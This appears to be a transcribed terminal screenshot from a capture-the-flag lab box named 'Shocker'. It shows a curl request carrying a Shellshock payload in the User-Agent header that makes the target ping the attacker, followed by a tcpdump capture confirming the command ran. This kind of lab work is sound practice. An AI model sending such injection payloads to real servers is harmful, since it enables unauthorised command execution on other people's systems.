 kali@Mors: ~
File Actions Edit View Help
kali@Mors:~/boxes/shocker$ curl -H "User-Agent: () { :; }; /bin/ping -c 1 10.10.14.12 " http://10.10.10.56/cgi-bin/user.sh
<!DOCTYPE HTML PUBLIC "-//IETF//DTD HTML 2.0//EN">
<html><head>
<title>500 Internal Server Error</title>
</head><body>
<h1>Internal Server Error</h1>
<p>The server encountered an internal error or
misconfiguration and was unable to complete
your request.</p>
<p>Please contact the server administrator at
 webmaster@localhost to inform them of the time this error occurred,
 and the actions you performed just before this error.</p>
<p>More information about this error may be available
in the server error log.</p>
<hr>
<address>Apache/2.4.18 (Ubuntu) Server at 10.10.10.56 Port 80</address>
</body></html>
kali@Mors:~/boxes/shocker$
kali@Mors:~/boxes/shocker$ sudo tcpdump -i tun0 icmp
tcpdump: verbose output suppressed, use -v or -vv for full protocol decode
listening on tun0, link-type RAW (Raw IP), capture size 262144 bytes
21:00:56.948525 IP 10.10.10.56 > Mors: ICMP echo request, id 1459, seq 1, length 64
21:00:56.948582 IP Mors > 10.10.10.56: ICMP echo reply, id 1459, seq 1, length 64